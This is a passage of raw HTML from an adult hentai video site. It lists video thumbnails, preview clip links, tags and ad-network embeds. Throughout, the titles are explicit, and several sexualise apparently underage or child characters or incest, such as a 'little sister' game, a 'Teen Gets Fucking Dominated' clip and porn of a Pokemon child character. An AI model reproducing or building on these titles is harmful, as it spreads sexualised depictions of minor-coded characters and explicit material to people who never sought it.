poster="https://hentaifriday.com/wp-content/uploads/2021/03/mugen-miyako-vs-kuromaru-milked.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/33/e1/16/33e1164909eac06a7e717a73c753865a_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Mugen Miyako vs Kuromaru Milked</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20561" 								  class="thumb-block full-width post-20561 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-secret post_format-post-format-video"> 	<a href="https://hentaifriday.com/secret/" title="secret">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/secret.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/60/0c/89/600c893b17bbeb593c93428c6bfce23d_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">secret</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20555" 								  class="thumb-block full-width post-20555 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-girl post_format-post-format-video"> 	<a href="https://hentaifriday.com/battle-girl-gallery/" title="Battle girl Gallery">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/battle-girl-gallery.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/e0/c6/3e/e0c63e865ae01d71c7e05f875469b1ad_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Battle girl Gallery</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20553" 								  class="thumb-block full-width post-20553 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor post_format-post-format-video actors-flower"> 	<a href="https://hentaifriday.com/flower-charm-part-2/" title="Flower Charm Part 2">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/flower-charm-part-2.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/6f/c5/aa/6fc5aaee82c6b396b1101e0555574f3a_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Flower Charm Part 2</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20551" 								  class="thumb-block full-width post-20551 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor post_format-post-format-video"> 	<a href="https://hentaifriday.com/meru-the-succubus-ova-1/" title="Meru the Succubus OVA 1">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/meru-the-succubus-ova-1.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/5e/2e/60/5e2e60e721250279ac36b266291dd73d_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Meru the Succubus OVA 1</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20369" 								  class="thumb-block full-width post-20369 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-deepthroat tag-super post_format-post-format-video"> 	<a href="https://hentaifriday.com/overlord-albedo-porn-hentai-super-deepthroat-sdt/" title="Overlord Albedo Porn/Hentai Super Deepthroat (SDT)">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/overlord-albedo-porn-hentai-super-deepthroat-sdt.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/b2/90/74/b290747f4e44bc6b02e024eadd6fb965_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Overlord Albedo Porn/Hentai Super Deepthroat (SDT)</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20353" 								  class="thumb-block full-width post-20353 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-porn post_format-post-format-video"> 	<a href="https://hentaifriday.com/resident-evil-2-6-porn/" title="Resident evil 2.6 porn">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/resident-evil-2-6-porn.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/22/48/9b/22489b3e3195cb262e43c4cabe8faa2c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Resident evil 2.6 porn</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20361" 								  class="thumb-block full-width post-20361 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-3d tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-hentai-xlvii/" title="3D Hentai XLVII">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-hentai-xlvii.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/67/3b/f1/673bf16ec050a9c21330b2f5883db100_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3D Hentai XLVII</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20359" 								  class="thumb-block full-width post-20359 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-3d tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-hentai-ix/" title="3D Hentai IX">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-hentai-ix.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/d7/f6/39/d7f6397d4fe79a75551b2c327f6fd900_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3D Hentai IX</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20357" 								  class="thumb-block full-width post-20357 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-rap/" title="Hentai Rap!">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-rap.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/86/42/7b/86427b302a1ae9bf6d6ed0a1da1db880_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai Rap!</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20365" 								  class="thumb-block full-width post-20365 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor post_format-post-format-video"> 	<a href="https://hentaifriday.com/%e4%ba%80%e6%9e%80nt%e5%82%9f%e4%ba%81%e6%9d%ae%e6%9b%87/" title="亀枀NT傟!亁杮曇">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/e4ba80e69e80nte5829fe4ba81e69daee69b87.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/1b/e0/c2/1be0c258f988645e7ad45dea71184845_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">亀枀NT傟!亁杮曇</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20355" 								  class="thumb-block full-width post-20355 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-cock tag-huge tag-huge-cock post_format-post-format-video"> 	<a href="https://hentaifriday.com/elsa-cant-handle-huge-cock/" title="Elsa Cant Handle Huge Cock">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/elsa-cant-handle-huge-cock.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/b1/42/bb/b142bb46029610a832f916d55393a795_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Elsa Cant Handle Huge Cock</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20351" 								  class="thumb-block full-width post-20351 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-anime tag-fun tag-game tag-having tag-hentai tag-hentai-anime tag-little tag-playing tag-sister post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-anime-game-having-fun-playing-my-little-sister/" title="Hentai anime game having fun playing my little sister">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-anime-game-having-fun-playing-my-little-sister.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/30/d2/3d/30d23dd992bcdc35dfc3e3de58309df6_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai anime game having fun playing my little sister</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20363" 								  class="thumb-block full-width post-20363 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-hitomi post_format-post-format-video actors-megane"> 	<a href="https://hentaifriday.com/megane-no-mukou-no-utsuro-na-hitomi/" title="Megane no Mukou no Utsuro na Hitomi">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/megane-no-mukou-no-utsuro-na-hitomi.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/0c/06/fb/0c06fb2d353167f0dd56b39f64aca297_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Megane no Mukou no Utsuro na Hitomi</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20367" 								  class="thumb-block full-width post-20367 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-fairy post_format-post-format-video"> 	<a href="https://hentaifriday.com/fairy-wars-1-2-mp4/" title="Fairy Wars 1 2.MP4">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/fairy-wars-1-2-mp4.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/4d/72/e6/4d72e6db96f5b878bdfc21706024c41f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Fairy Wars 1 2.MP4</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20167" 								  class="thumb-block full-width post-20167 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-marie post_format-post-format-video actors-rose"> 	<a href="https://hentaifriday.com/marie-rose-t/" title="Marie rose &amp; t.">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/marie-rose-t.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/bc/37/4d/bc374d50629b401449dfcef2df2b166f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Marie rose &amp; t.</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20169" 								  class="thumb-block full-width post-20169 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor post_format-post-format-video"> 	<a href="https://hentaifriday.com/energy-kyoukai-ep-1-vosten/" title="Energy Kyoukai !!! ep 1 Vosten">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/energy-kyoukai-ep-1-vosten.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/0c/8c/10/0c8c1023281e97293c9ad915e4d71224_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Energy Kyoukai !!! ep 1 Vosten</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->             </div>                         <div class="clear"></div>                             <div class="show-more-related">                     <a class="button" href="https://hentaifriday.com/category/outdoor/">Show more related videos</a>                 </div>                                  </div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script type="text/javascript" data-cfasync="false" async="" src="https://poweredby.jads.co/js/jads.js"></script>  <iframe id="dj391d" style="z-index: 475; border: 0px; background-color: transparent; height: 270px; width: 908px; position: relative; visibility: visible; clear: both;" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" height="270" width="908" allowtransparency="true" src="//adserver.juicyads.com/adshow.php?adzone=850278"></iframe>			</div> 						 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="four-columns-footer"> 						<section id="widget_videos_block-7" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-5231" 								  class="thumb-block full-width post-5231 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-3d tag-babe tag-brunette tag-cartoon tag-massage post_format-post-format-video actors-foxy"> 	<a href="https://hentaifriday.com/foxy-3d-cartoon-brunette-babe-getting-a-massage/" title="Foxy 3D cartoon brunette babe getting a massage">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/foxy-3d-cartoon-brunette-babe-getting-a-massage.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/32/db/67/32db672d47004d03f96f62e701a01d99_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Foxy 3D cartoon brunette babe getting a massage</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-33926" 								  class="thumb-block full-width post-33926 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-dominated tag-fucking tag-hentai tag-monster tag-teen post_format-post-format-video"> 	<a href="https://hentaifriday.com/shadow-of-yidhra-monster-hentai-teen-gets-fucking-dominated/" title="Shadow of Yidhra Monster Hentai Teen Gets Fucking Dominated">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/09/shadow-of-yidhra-monster-hentai-teen-gets-fucking-dominated.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/d4/52/37/d45237204b2ad0680793913492eb22d2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Shadow of Yidhra Monster Hentai Teen Gets Fucking Dominated</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-33886" 								  class="thumb-block full-width post-33886 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-3d tag-compilation tag-hentai tag-hentai-porn tag-porn post_format-post-format-video"> 	<a href="https://hentaifriday.com/overwatch-widowmaker-11-sfm-blender-3d-hentai-porn-compilation/" title="Overwatch Widowmaker 11 SFM &amp; Blender 3D Hentai Porn Compilation">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/09/overwatch-widowmaker-11-sfm-blender-3d-hentai-porn-compilation.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos_new/videopreview/a2/9b/ba/a29bba25cb5b3cbbfe5c9da0e7540ccd_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Overwatch Widowmaker 11 SFM &amp; Blender 3D Hentai Porn Compilation</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-8876" 								  class="thumb-block full-width post-8876 post type-post status-publish format-video has-post-thumbnail hentry category-stocking tag-forest tag-hentai tag-hentai-sex tag-sex post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-sex-in-the-forest/" title="Hentai sex in the forest">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-sex-in-the-forest.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/e6/5d/09/e65d09f6b928d67ae7fc43e4a11c02c5_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai sex in the forest</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-10" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-9256" 								  class="thumb-block full-width post-9256 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-cowgirl tag-from tag-fucked tag-pokemon post_format-post-format-video"> 	<a href="https://hentaifriday.com/pokemon-may-fucked-from-side-and-cowgirl/" title="Pokemon May fucked from side and cowgirl">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/pokemon-may-fucked-from-side-and-cowgirl.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/47/a0/e0/47a0e013ec1f10a91ad990ccbceb0ef3_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Pokemon May fucked from side and cowgirl</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-30839" 								  class="thumb-block full-width post-30839 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-bleach tag-game tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/bleach-hentai-game-rangiku-footage/" title="Bleach Hentai Game Rangiku Footage">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/04/bleach-hentai-game-rangiku-footage.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/13/1d/ac/131dacfb02d0eb6f474f14a2492f85d0-1_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Bleach Hentai Game Rangiku Footage</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-32943" 								  class="thumb-block full-width post-32943 post type-post status-publish format-video has-post-thumbnail hentry category-slave post_format-post-format-video"> 	<a href="https://hentaifriday.com/%d9%87%d9%86%d8%aa%d8%a7%d9%8a-%d9%85%d8%b3%d8%af%d8%b3-%d8%a7%d9%84%d8%b4%d9%8a%d8%b7%d8%a7%d9%86/" title="هنتاي مسدس الشيطان">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/08/d987d986d8aad8a7d98a-d985d8b3d8afd8b3-d8a7d984d8b4d98ad8b7d8a7d986.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/d0/37/f8/d037f88d109f9782b32c646ecdd990df_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">هنتاي مسدس الشيطان</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-12197" 								  class="thumb-block full-width post-12197 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-game tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/gods-of-hentai-game-walkthrough-2/" title="GODS OF HENTAI Game walkthrough 2">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/gods-of-hentai-game-walkthrough-2.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/2c/47/59/2c4759d5446e6fc7573de78cca97d66b_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">GODS OF HENTAI Game walkthrough 2</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-4" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-20589" 								  class="thumb-block full-width post-20589 post type-post status-publish format-video has-post-thumbnail hentry category-elf post_format-post-format-video"> 	<a href="https://hentaifriday.com/k-me-16-3/" title="k. me 16">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/k-me-16-2.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/3d/c6/c3/3dc6c3ff2b287d83f0bb003ea3b0789f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">k. me 16</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20571" 								  class="thumb-block full-width post-20571 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-fucked tag-hentai tag-naruto post_format-post-format-video"> 	<a href="https://hentaifriday.com/naruto-shippuden-hentai-samui-gets-fucked/" title="Naruto Shippuden Hentai &#8211; Samui Gets Fucked!">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/naruto-shippuden-hentai-samui-gets-fucked.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/08/58/1b/08581bf3c5676e6569c3db745eb704bb_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Naruto Shippuden Hentai &#8211; Samui Gets Fucked!</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20563" 								  class="thumb-block full-width post-20563 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-3d tag-sensual post_format-post-format-video"> 	<a href="https://hentaifriday.com/%e3%80%8csome-sensual-d-va%e3%80%8dby-darkholestuff-overwatch-3d-hentai-loop/" title="「Some Sensual D.Va」by darkholestuff [Overwatch 3D Hentai] ~LOOP~">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/e3808csome-sensual-d-vae3808dby-darkholestuff-overwatch-3d-hentai-loop.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/63/ec/5f/63ec5f636b142fc99a3b07b4b3fff2fb_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">「Some Sensual D.Va」by darkholestuff [Overwatch 3D Hentai] ~LOOP~</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20573" 								  class="thumb-block full-width post-20573 post type-post status-publish format-video has-post-thumbnail hentry category-elf post_format-post-format-video"> 	<a href="https://hentaifriday.com/devilhs-p2/" title="DevilHS.P2">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/devilhs-p2.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/31/1b/6a/311b6ac0561bc479f0cea8d3bb221af7_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">DevilHS.P2</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-6" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-25565" 								  class="thumb-block full-width post-25565 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-beauties tag-game tag-hentai tag-sex tag-three tag-with post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-game-uncensored-hard-sex-with-three-beauties-and-a-facial-hentaianime/" title="Hentai game uncensored/Hard sex with three beauties and a facial/hentai,anime">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/07/hentai-game-uncensored-hard-sex-with-three-beauties-and-a-facial-hentaianime.jpg"> 					<source src="//dv-ph.rdtcdn.com/videos/202101/17/381932242/210118_1627_360P_360K_381932242_fb.mp4?ttl=1626217561&ri=1433600&rs=320&hash=623616c49c3f950d31bbe66992be0404" type='video/mp4?ttl=1626217561&ri=1433600&rs=320&hash=623616c49c3f950d31bbe66992be0404'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai game uncensored/Hard sex with three beauties and a facial/hentai,anime</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-29824" 								  class="thumb-block full-width post-29824 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-bbc tag-big tag-big-booty tag-booty tag-fucked tag-fucked-hard tag-hard tag-milf tag-young post_format-post-format-video"> 	<a href="https://hentaifriday.com/big-booty-milf-gets-fucked-hard-by-young-bbc/" title="Big Booty MILF gets fucked hard by young BBC">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/03/big-booty-milf-gets-fucked-hard-by-young-bbc.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos_new/videopreview/03/f7/6b/03f76bb35bf3d3f47a6d31929b7560bb_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Big Booty MILF gets fucked hard by young BBC</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-9490" 								  class="thumb-block full-width post-9490 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-compilation tag-game tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/samurai-hentai-game-compilation/" title="Samurai hentai game compilation">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/samurai-hentai-game-compilation.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/fb/56/0e/fb560e0ffa73d27efe4a7d6350c2ab74_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Samurai hentai game compilation</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-13299" 								  class="thumb-block full-width post-13299 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/sugar-hentai/" title="sugar hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/sugar-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/36/93/2b/36932bc740af3c94d2943ff6f78d5e08_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">sugar hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 							<div class="footer-menu-container">				 					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9785" 